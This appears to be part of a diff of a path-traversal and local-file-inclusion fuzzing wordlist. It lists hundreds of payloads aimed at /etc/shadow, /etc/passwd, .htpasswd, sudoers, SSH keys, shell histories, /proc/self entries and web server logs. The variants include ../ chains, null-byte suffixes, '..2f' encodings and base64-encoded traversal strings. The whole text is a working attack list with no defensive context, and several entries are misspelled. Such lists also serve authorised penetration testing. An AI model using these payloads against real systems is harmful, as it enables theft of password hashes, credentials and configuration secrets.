/etc/php/php4/php.ini
|
||||
/etc/php/php.ini
|
||||
/etc/postfix/mydomains
|
||||
/etc/proftp.conf
|
||||
/etc/proftpd/modules.conf
|
||||
/etc/protpd/proftpd.conf
|
||||
/etc/pure-ftpd.conf
|
||||
/etc/pureftpd.passwd
|
||||
/etc/pureftpd.pdb
|
||||
/etc/pure-ftpd/pure-ftpd.conf
|
||||
/etc/pure-ftpd/pure-ftpd.pdb
|
||||
/etc/pure-ftpd/pureftpd.pdb
|
||||
/etc/release
|
||||
/etc/resolv.conf
|
||||
/etc/rpc
|
||||
/etc/security/environ
|
||||
/etc/security/failedlogin
|
||||
/etc/security/group
|
||||
/etc/security/lastlog
|
||||
/etc/security/limits
|
||||
/etc/security/passwd
|
||||
/etc/security/user
|
||||
/./././././././././././etc/shadow
|
||||
/../../../../../../../../../../etc/shadow
|
||||
/../../../../../../../../../../etc/shadow^^
|
||||
/..\../..\../..\../..\../..\../..\../etc/shadow
|
||||
/etc/shadow
|
||||
../../../../../../../../../../../../etc/shadow
|
||||
..\..\..\..\..\..\..\..\..\..\etc\shadow
|
||||
.\\./.\\./.\\./.\\./.\\./.\\./etc/shadow
|
||||
\..\..\..\..\..\..\..\..\..\..\etc\shadow
|
||||
../../../../../../../../../../../../../../../../../../../../../../etc/shadow%00
|
||||
../../../../../../../../../../../../etc/shadow%00
|
||||
..\..\..\..\..\..\..\..\..\..\etc\shadow%00
|
||||
\..\..\..\..\..\..\..\..\..\..\etc\shadow%00
|
||||
etc/shadow%00
|
||||
/etc/ssh/sshd_config
|
||||
/etc/sudoers
|
||||
/etc/syslog.conf
|
||||
/etc/syslogd.conf
|
||||
/etc/system
|
||||
/etc/updatedb.conf
|
||||
/etc/utmp
|
||||
/etc/vfstab
|
||||
/etc/vhcs2/proftpd/proftpd.conf
|
||||
/etc/vsftpd.chroot_list
|
||||
/etc/vsftpd.conf
|
||||
/etc/vsftpd/vsftpd.conf
|
||||
/etc/wtmp
|
||||
/etc/wu-ftpd/ftpaccess
|
||||
/etc/wu-ftpd/ftphosts
|
||||
/etc/wu-ftpd/ftpusers
|
||||
/.forward
|
||||
/home2\bin\stable\apache\php.ini
|
||||
/home/apache/conf/httpd.conf
|
||||
/home/apache/httpd.conf
|
||||
/home\bin\stable\apache\php.ini
|
||||
/.htpasswd
|
||||
.htpasswd
|
||||
../.htpasswd
|
||||
../install.php
|
||||
install.php
|
||||
../../../../../../../../../../../../localstart.asp
|
||||
../../../../../../../../../../../../localstart.asp%00
|
||||
/log/miscDir/accesslog
|
||||
/.logout
|
||||
/logs/access_log
|
||||
/logs/access.log
|
||||
../../../../../logs/access.log
|
||||
../../../../logs/access.log
|
||||
../../../logs/access.log
|
||||
../../logs/access.log
|
||||
../logs/access.log
|
||||
/logs/error_log
|
||||
/logs/error.log
|
||||
../../../../../logs/error.log
|
||||
../../../../logs/error.log
|
||||
../../../logs/error.log
|
||||
../../logs/error.log
|
||||
../logs/error.log
|
||||
/logs/pure-ftpd.log
|
||||
/master.passwd
|
||||
member/.htpasswd
|
||||
members/.htpasswd
|
||||
/.netrc
|
||||
/NetServer\bin\stable\apache\php.ini
|
||||
/opt/apache2/conf/httpd.conf
|
||||
/opt/apache/conf/httpd.conf
|
||||
/opt/lampp/logs/access_log
|
||||
/opt/lampp/logs/access.log
|
||||
/opt/lampp/logs/error_log
|
||||
/opt/lampp/logs/error.log
|
||||
/opt/xampp/etc/php.ini
|
||||
/opt/xampp/logs/access_log
|
||||
/opt/xampp/logs/access.log
|
||||
/opt/xampp/logs/error_log
|
||||
/opt/xampp/logs/error.log
|
||||
.pass
|
||||
../.pass
|
||||
pass.dat
|
||||
passwd
|
||||
/.passwd
|
||||
.passwd
|
||||
../.passwd
|
||||
passwd.dat
|
||||
/php4\php.ini
|
||||
/php5\php.ini
|
||||
/php\php.ini
|
||||
/PHP\php.ini
|
||||
/private/etc/httpd/httpd.conf
|
||||
/private/etc/httpd/httpd.conf.default
|
||||
/proc/cpuinfo
|
||||
/proc/interrupts
|
||||
/proc/loadavg
|
||||
/proc/meminfo
|
||||
/proc/mounts
|
||||
/proc/net/arp
|
||||
/proc/net/dev
|
||||
/proc/net/route
|
||||
/proc/net/tcp
|
||||
/proc/partitions
|
||||
/proc/self/cmdline
|
||||
/proc/self/envron
|
||||
/proc/version
|
||||
/.profile
|
||||
/Program Files\Apache Group\Apache2\conf\httpd.conf
|
||||
/Program Files\Apache Group\Apache\conf\httpd.conf
|
||||
/Program Files\Apache Group\Apache\logs\access.log
|
||||
/Program Files\Apache Group\Apache\logs\error.log
|
||||
/Program Files\xampp\apache\conf\httpd.conf
|
||||
/../../../../pswd
|
||||
/.rhosts
|
||||
/root/.bash_history
|
||||
/root/.bash_logut
|
||||
root/.htpasswd
|
||||
/root/.ksh_history
|
||||
/root/.Xauthority
|
||||
/.sh_history
|
||||
/.shosts
|
||||
/.ssh/authorized_keys
|
||||
user/.htpasswd
|
||||
../users.db.php
|
||||
users.db.php
|
||||
users/.htpasswd
|
||||
/usr/apache2/conf/httpd.conf
|
||||
/usr/apache/conf/httpd.conf
|
||||
/usr/etc/pure-ftpd.conf
|
||||
/usr/lib/cron/log
|
||||
/usr/lib/php.ini
|
||||
/usr/lib/php/php.ini
|
||||
/usr/lib/security/mkuser.default
|
||||
/usr/local/apache2/conf/httpd.conf
|
||||
/usr/local/apache2/httpd.conf
|
||||
/usr/local/apache2/logs/access_log
|
||||
/usr/local/apache2/logs/access.log
|
||||
/usr/local/apache2/logs/error_log
|
||||
/usr/local/apache2/logs/error.log
|
||||
/usr/local/apache/conf/httpd.conf
|
||||
/usr/local/apache/conf/php.ini
|
||||
/usr/local/apache/httpd.conf
|
||||
/usr/local/apache/log
|
||||
/usr/local/apache/logs
|
||||
/usr/local/apache/logs/access_log
|
||||
/usr/local/apache/logs/access_ log
|
||||
/usr/local/apache/logs/access.log
|
||||
/usr/local/apache/logs/access. log
|
||||
../../../../../../../usr/local/apache/logs/access_ log
|
||||
../../../../../../../usr/local/apache/logs/access. log
|
||||
../../../../../usr/local/apache/logs/access_log
|
||||
../../../../../usr/local/apache/logs/access.log
|
||||
/usr/local/apache/logs/error_log
|
||||
/usr/local/apache/logs/error.log
|
||||
../../../../../../../usr/local/apache/logs/error_l og
|
||||
../../../../../../../usr/local/apache/logs/error.l og
|
||||
../../../../../usr/local/apache/logs/error_log
|
||||
../../../../../usr/local/apache/logs/error.log
|
||||
/usr/local/apps/apache2/conf/httpd.conf
|
||||
/usr/local/apps/apache/conf/httpd.conf
|
||||
/usr/local/cpanel/logs
|
||||
/usr/local/cpanel/logs/access_log
|
||||
/usr/local/cpanel/logs/error_log
|
||||
/usr/local/cpanel/logs/license_log
|
||||
/usr/local/cpanel/logs/login_log
|
||||
/usr/local/cpanel/logs/stats_log
|
||||
/usr/local/etc/apache2/conf/httpd.conf
|
||||
/usr/local/etc/apache/conf/httpd.conf
|
||||
/usr/local/etc/apache/vhosts.conf
|
||||
/usr/local/etc/httpd/conf/httpd.conf
|
||||
/usr/local/etc/httpd/logs/access_log
|
||||
/usr/local/etc/httpd/logs/error_log
|
||||
/usr/local/etc/php.ini
|
||||
/usr/local/etc/pure-ftpd.conf
|
||||
/usr/local/etc/pureftpd.pdb
|
||||
/usr/local/httpd/conf/httpd.conf
|
||||
/usr/local/lib/php.ini
|
||||
/usr/local/php4/httpd.conf
|
||||
/usr/local/php4/httpd.conf.php
|
||||
/usr/local/php4/lib/php.ini
|
||||
/usr/local/php5/httpd.conf
|
||||
/usr/local/php5/httpd.conf.php
|
||||
/usr/local/php5/lib/php.ini
|
||||
/usr/local/php/httpd.conf
|
||||
/usr/local/php/httpd.conf.php
|
||||
/usr/local/php/lib/php.ini
|
||||
/usr/local/pureftpd/etc/pure-ftpd.conf
|
||||
/usr/local/pureftpd/etc/pureftpd.pdb
|
||||
/usr/local/pureftpd/sbin/pure-config.pl
|
||||
/usr/local/www/logs/thttpd_log
|
||||
/usr/local/Zend/etc/php.ini
|
||||
/usr/pkgsrc/net/pureftpd/
|
||||
/usr/ports/contrib/pure-ftpd/
|
||||
/usr/ports/ftp/pure-ftpd/
|
||||
/usr/ports/net/pure-ftpd/
|
||||
/usr/sbin/pure-config.pl
|
||||
/usr/spool/lp/log
|
||||
/usr/spool/mqueue/syslog
|
||||
/var/adm
|
||||
/var/adm/acct/sum/loginlog
|
||||
/var/adm/aculog
|
||||
/var/adm/aculogs
|
||||
/var/adm/crash/unix
|
||||
/var/adm/crash/vmcore
|
||||
/var/adm/cron/log
|
||||
/var/adm/dtmp
|
||||
/var/adm/lastlog
|
||||
/var/adm/lastlog/username
|
||||
/var/adm/log/asppp.log
|
||||
/var/adm/loginlog
|
||||
/var/adm/log/xferlog
|
||||
/var/adm/lp/lpd-errs
|
||||
/var/adm/messages
|
||||
/var/adm/pacct
|
||||
/var/adm/qacct
|
||||
/var/adm/ras/bootlog
|
||||
/var/adm/ras/errlog
|
||||
/var/adm/sulog
|
||||
/var/adm/SYSLOG
|
||||
/var/adm/utmp
|
||||
/var/adm/utmpx
|
||||
/var/adm/vold.log
|
||||
/var/adm/wtmp
|
||||
/var/adm/wtmpx
|
||||
/var/adm/X0msgs
|
||||
/var/apache/log
|
||||
/var/apache/logs
|
||||
/var/apache/logs/access_log
|
||||
/var/apache/logs/error_log
|
||||
/var/cpanel/cpanel.config
|
||||
/var/cron/log
|
||||
/var/lib/mlocate/mlocate.db
|
||||
/var/lib/mysql/my.cnf
|
||||
/var/local/www/conf/php.ini
|
||||
/var/lock/samba
|
||||
/var/log
|
||||
/var/log/access_log
|
||||
/var/log/access.log
|
||||
../../../../../../../var/log/access_log
|
||||
../../../../../../../var/log/access.log
|
||||
../../../../../var/log/access_log
|
||||
/var/log/acct
|
||||
/var/log/apache2/access_log
|
||||
/var/log/apache2/access.log
|
||||
../../../../../../../var/log/apache2/access_log
|
||||
../../../../../../../var/log/apache2/access.log
|
||||
/var/log/apache2/error_log
|
||||
/var/log/apache2/error.log
|
||||
../../../../../../../var/log/apache2/error_log
|
||||
../../../../../../../var/log/apache2/error.log
|
||||
/var/log/apache/access_log
|
||||
/var/log/apache/access.log
|
||||
../../../../../../../var/log/apache/access_log
|
||||
../../../../../../../var/log/apache/access.log
|
||||
../../../../../var/log/apache/access_log
|
||||
../../../../../var/log/apache/access.log
|
||||
/var/log/apache/error_log
|
||||
/var/log/apache/error.log
|
||||
../../../../../../../var/log/apache/error_log
|
||||
../../../../../../../var/log/apache/error.log
|
||||
../../../../../var/log/apache/error_log
|
||||
../../../../../var/log/apache/error.log
|
||||
/var/log/apache-ssl/access.log
|
||||
/var/log/apache-ssl/error.log
|
||||
/var/log/auth
|
||||
/var/log/authlog
|
||||
/var/log/auth.log
|
||||
/var/log/boot.log
|
||||
/var/log/cron.log
|
||||
/var/log/dmesg
|
||||
/var/log/error_log
|
||||
/var/log/error.log
|
||||
../../../../../../../var/log/error_log
|
||||
../../../../../../../var/log/error.log
|
||||
../../../../../var/log/error_log
|
||||
/var/log/exim_mainlog
|
||||
/var/log/exim/mainlog
|
||||
/var/log/exim_paniclog
|
||||
/var/log/exim/paniclog
|
||||
/var/log/exim_rejectlog
|
||||
/var/log/exim/rejectlog
|
||||
/var/log/ftplog
|
||||
/var/log/ftp-proxy
|
||||
/var/log/ftp-proxy/ftp-proxy.log
|
||||
/var/log/httpd/
|
||||
/var/log/httpd/access_log
|
||||
/var/log/httpd/access.log
|
||||
../../../../../var/log/httpd/access_log
|
||||
/var/log/httpd/error_log
|
||||
/var/log/httpd/error.log
|
||||
../../../../../var/log/httpd/error_log
|
||||
/var/log/httpsd/ssl.access_log
|
||||
/var/log/httpsd/ssl_log
|
||||
/var/log/kern.log
|
||||
/var/log/lastlog
|
||||
/var/log/lighttpd
|
||||
/var/log/maillog
|
||||
/var/log/message
|
||||
/var/log/messages
|
||||
/var/log/mysqlderror.log
|
||||
/var/log/mysqld.log
|
||||
/var/log/mysql.log
|
||||
/var/log/mysql/mysql-bin.log
|
||||
/var/log/mysql/mysql.log
|
||||
/var/log/mysql/mysql-slow.log
|
||||
/var/log/ncftpd.errs
|
||||
/var/log/ncftpd/misclog.txt
|
||||
/var/log/news
|
||||
/var/log/news.all
|
||||
/var/log/news/news
|
||||
/var/log/news/news.all
|
||||
/var/log/news/news.crit
|
||||
/var/log/news/news.err
|
||||
/var/log/news/news.notice
|
||||
/var/log/news/suck.err
|
||||
/var/log/news/suck.notice
|
||||
/var/log/nginx/access_log
|
||||
/var/log/nginx/access.log
|
||||
../../../../../../../var/log/nginx/access_log
|
||||
../../../../../../../var/log/nginx/access.log
|
||||
../../../../../var/log/nginx/access_log
|
||||
../../../../../var/log/nginx/access.log
|
||||
/var/log/nginx/error_log
|
||||
/var/log/nginx/error.log
|
||||
../../../../../../../var/log/nginx/error_log
|
||||
../../../../../../../var/log/nginx/error.log
|
||||
../../../../../var/log/nginx/error_log
|
||||
../../../../../var/log/nginx/error.log
|
||||
/var/log/poplog
|
||||
/var/log/POPlog
|
||||
/var/log/proftpd
|
||||
/var/log/proftpd.access_log
|
||||
/var/log/proftpd.xferlog
|
||||
/var/log/proftpd/xferlog.legacy
|
||||
/var/log/pureftpd.log
|
||||
/var/log/pure-ftpd/pure-ftpd.log
|
||||
/var/log/qmail
|
||||
/var/log/qmail/
|
||||
/var/log/samba
|
||||
/var/log/samba-log.%m
|
||||
/var/log/secure
|
||||
/var/log/smtpd
|
||||
/var/log/spooler
|
||||
/var/log/syslog
|
||||
/var/log/telnetd
|
||||
/var/log/thttpd_log
|
||||
/var/log/utmp
|
||||
/var/log/vsftpd.log
|
||||
/var/log/wtmp
|
||||
/var/log/xferlog
|
||||
/var/log/yum.log
|
||||
/var/lp/logs/lpNet
|
||||
/var/lp/logs/lpsched
|
||||
/var/lp/logs/requests
|
||||
/var/mysql.log
|
||||
/var/run/httpd.pid
|
||||
/var/run/mysqld/mysqld.pid
|
||||
/var/run/utmp
|
||||
/var/saf/_log
|
||||
/var/saf/port/log
|
||||
/var/spool/errors
|
||||
/var/spool/locks
|
||||
/var/spool/logs
|
||||
/var/spool/tmp
|
||||
/var/www/conf/httpd.conf
|
||||
/var/www/html/.htaccess
|
||||
/var/www/localhost/htdocs/.htaccess
|
||||
/var/www/log/access_log
|
||||
/var/www/log/error_log
|
||||
/../../var/www/logs/access_log
|
||||
/var/www/logs/access_log
|
||||
/var/www/logs/access.log
|
||||
../../../../../../../var/www/logs/access_log
|
||||
../../../../../../../var/www/logs/access.log
|
||||
../../../../../var/www/logs/access.log
|
||||
/var/www/logs/error_log
|
||||
/var/www/logs/error.log
|
||||
../../../../../../../var/www/logs/error_log
|
||||
../../../../../../../var/www/logs/error.log
|
||||
../../../../../var/www/logs/error_log
|
||||
../../../../../var/www/logs/error.log
|
||||
/var/www/sitename/htdocs/
|
||||
/var/www/vhosts/sitename/httpdocs/.htaccess
|
||||
/var/www/web1/html/.htaccess
|
||||
/Volumes/Macintosh_HD1/opt/apache2/conf/httpd.conf
|
||||
/Volumes/Macintosh_HD1/opt/apache/conf/httpd.conf
|
||||
/Volumes/Macintosh_HD1/opt/httpd/conf/httpd.conf
|
||||
/Volumes/Macintosh_HD1/usr/local/php4/httpd.conf.php
|
||||
/Volumes/Macintosh_HD1/usr/local/php5/httpd.conf.php
|
||||
/Volumes/Macintosh_HD1/usr/local/php/httpd.conf.php
|
||||
/Volumes/Macintosh_HD1/usr/local/php/lib/php.ini
|
||||
/Volumes/webBackup/opt/apache2/conf/httpd.conf
|
||||
/Volumes/webBackup/private/etc/httpd/httpd.conf
|
||||
/Volumes/webBackup/private/etc/httpd/httpd.conf.default
|
||||
/web/conf/php.ini
|
||||
/WINDOWS\php.ini
|
||||
../../windows/win.ini
|
||||
/WINNT\php.ini
|
||||
/..\..\..\..\..\..\winnt\win.ini
|
||||
/www/logs/proftpd.system.log
|
||||
/xampp\apache\bin\php.ini
|
||||
/.Xauthority
|
||||
..2fapache2flogs2ferror.log
|
||||
..2fapache2flogs2faccess.log
|
||||
..2f..2fapache2flogs2ferror.log
|
||||
..2f..2fapache2flogs2faccess.log
|
||||
..2f..2f..2fapache2flogs2ferror.log
|
||||
..2f..2f..2fapache2flogs2faccess.log
|
||||
..2f..2f..2f..2f..2f..2f..2fetc2fhttpd2flogs2facces_log
|
||||
..2f..2f..2f..2f..2f..2f..2fetc2fhttpd2flogs2facces.log
|
||||
..2f..2f..2f..2f..2f..2f..2fetc2fhttpd2flogs2ferror_log
|
||||
..2f..2f..2f..2f..2f..2f..2fetc2fhttpd2flogs2ferror.log
|
||||
..2f..2f..2f..2f..2f..2f..2fvar2fwww2flogs2faccess_log
|
||||
..2f..2f..2f..2f..2f..2f..2fvar2fwww2flogs2faccess.log
|
||||
..2f..2f..2f..2f..2f..2f..2fusr2flocal2fapache2flogs2faccess_ log
|
||||
..2f..2f..2f..2f..2f..2f..2fusr2flocal2fapache2flogs2faccess. log
|
||||
..2f..2f..2f..2f..2f..2f..2fvar2flog2fapache2faccess_log
|
||||
..2f..2f..2f..2f..2f..2f..2fvar2flog2fapache22faccess_log
|
||||
..2f..2f..2f..2f..2f..2f..2fvar2flog2fapache2faccess.log
|
||||
..2f..2f..2f..2f..2f..2f..2fvar2flog2fapache22faccess.log
|
||||
..2f..2f..2f..2f..2f..2f..2fvar2flog2faccess_log
|
||||
..2f..2f..2f..2f..2f..2f..2fvar2flog2faccess.log
|
||||
..2f..2f..2f..2f..2f..2f..2fvar2fwww2flogs2ferror_log
|
||||
..2f..2f..2f..2f..2f..2f..2fvar2fwww2flogs2ferror.log
|
||||
..2f..2f..2f..2f..2f..2f..2fusr2flocal2fapache2flogs2ferror_l og
|
||||
..2f..2f..2f..2f..2f..2f..2fusr2flocal2fapache2flogs2ferror.l og
|
||||
..2f..2f..2f..2f..2f..2f..2fvar2flog2fapache2ferror_log
|
||||
..2f..2f..2f..2f..2f..2f..2fvar2flog2fapache22ferror_log
|
||||
..2f..2f..2f..2f..2f..2f..2fvar2flog2fapache2ferror.log
|
||||
..2f..2f..2f..2f..2f..2f..2fvar2flog2fapache22ferror.log
|
||||
..2f..2f..2f..2f..2f..2f..2fvar2flog2ferror_log
|
||||
..2f..2f..2f..2f..2f..2f..2fvar2flog2ferror.log
|
||||
..2fetc2fpasswd
|
||||
..2fetc2fpasswd%00
|
||||
..2f..2fetc2fpasswd
|
||||
..2f..2fetc2fpasswd%00
|
||||
..2f..2f..2fetc2fpasswd
|
||||
..2f..2f..2fetc2fpasswd%00
|
||||
..2f..2f..2f..2fetc2fpasswd
|
||||
..2f..2f..2f..2fetc2fpasswd%00
|
||||
..2f..2f..2f..2f..2fetc2fpasswd
|
||||
..2f..2f..2f..2f..2fetc2fpasswd%00
|
||||
..2f..2f..2f..2f..2f..2fetc2fpasswd
|
||||
..2f..2f..2f..2f..2f..2fetc2fpasswd%00
|
||||
..2f..2f..2f..2f..2f..2f..2fetc2fpasswd
|
||||
..2f..2f..2f..2f..2f..2f..2fetc2fpasswd%00
|
||||
..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd
|
||||
..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd%00
|
||||
..2f..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd
|
||||
..2f..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd%00
|
||||
..2f..2f..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd
|
||||
..2f..2f..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd%00
|
||||
..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd
|
||||
..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd%00
|
||||
..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd
|
||||
..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd%00
|
||||
..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd
|
||||
..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd%00
|
||||
..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd
|
||||
..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd%00
|
||||
..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd
|
||||
..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd%00
|
||||
..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd
|
||||
..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd%00
|
||||
..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd
|
||||
..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd%00
|
||||
..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd
|
||||
..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd%00
|
||||
..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd
|
||||
..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd%00
|
||||
..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd
|
||||
..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd%00
|
||||
..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd
|
||||
..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd%00
|
||||
..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd
|
||||
..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd%00
|
||||
..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2fetc2fshadow%00
|
||||
L2V0Yy9tYXN0ZXIucGFzc3dk
|
||||
L21hc3Rlci5wYXNzd2Q=
|
||||
ZXRjL3Bhc3N3ZA==
|
||||
ZXRjL3NoYWRvdyUwMA==
|
||||
L2V0Yy9wYXNzd2Q=
|
||||
L2V0Yy9wYXNzd2QlMDA=
|
||||
Li4vZXRjL3Bhc3N3ZA==
|
||||
Li4vZXRjL3Bhc3N3ZCUwMA==
|
||||
Li4vLi4vZXRjL3Bhc3N3ZA==
|
||||
Li4vLi4vZXRjL3Bhc3N3ZCUwMA==
|
||||
Li4vLi4vLi4vZXRjL3Bhc3N3ZA==
|
||||
Li4vLi4vLi4vZXRjL3Bhc3N3ZCUwMA==
|
||||
Li4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==
|
||||
Li4vLi4vLi4vLi4vZXRjL3Bhc3N3ZCUwMA==
|
||||
Li4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZCUwMA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZCUwMA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZCUwMA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZCUwMA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZCUwMA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZCUwMA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZCUwMA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZCUwMA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZCUwMA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZCUwMA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZCUwMA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZCUwMA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZCUwMA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZCUwMA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZCUwMA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZCUwMA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZCUwMA==
|
||||
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3NoYWRvdyUwMA==
|
||||
@ -1,39 +0,0 @@
|
||||
/proc/self/cmdline
|
||||
/proc/self/stat
|
||||
/proc/self/status
|
||||
/proc/self/fd/0
|
||||
/proc/self/fd/1
|
||||
/proc/self/fd/2
|
||||
/proc/self/fd/3
|
||||
/proc/self/fd/4
|
||||
/proc/self/fd/5
|
||||
